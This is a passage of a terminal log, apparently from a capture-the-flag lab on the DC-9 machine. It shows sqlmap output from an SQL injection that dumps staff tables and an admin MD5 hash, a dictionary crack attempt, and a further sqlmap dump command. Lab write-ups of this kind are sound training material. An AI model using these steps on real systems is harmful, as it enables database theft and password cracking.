 [17:17:27] [INFO] table 'Staff.StaffDetails' dumped to CSV file '/root/.sqlmap/output/192.168.1.173/dump/Staff/StaffDetails.csv'
[17:17:27] [INFO] fetching columns for table 'Users' in database 'Staff'
[17:17:27] [INFO] fetching entries for table 'Users' in database 'Staff'
[17:17:27] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[17:17:27] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[17:17:27] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[17:17:27] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[17:17:27] [INFO] starting 8 processes
[17:17:35] [WARNING] no clear password(s) found
Database: Staff
Table: Users
[1 entry]
+--------+----------+----------------------------------+
| UserID | Username | Password                         |
+--------+----------+----------------------------------+
| 1      | admin    | 856f5de590ef37314e7c3bdf6f8a66dc |
+--------+----------+----------------------------------+
[17:17:35] [INFO] table 'Staff.Users' dumped to CSV file '/root/.sqlmap/output/192.168.1.173/dump/Staff/Users.csv'
[17:17:35] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.173'
[*] ending @ 17:17:35 /2022-03-25/
root@Offsec:~/machine_results/DC-9# nano hashes
root@Offsec:~/machine_results/DC-9# nano users
root@Offsec:~/machine_results/DC-9# sqlmap -r req --dump --batch --dbms=mysql --dbs -D user
OFFENSIVE®
security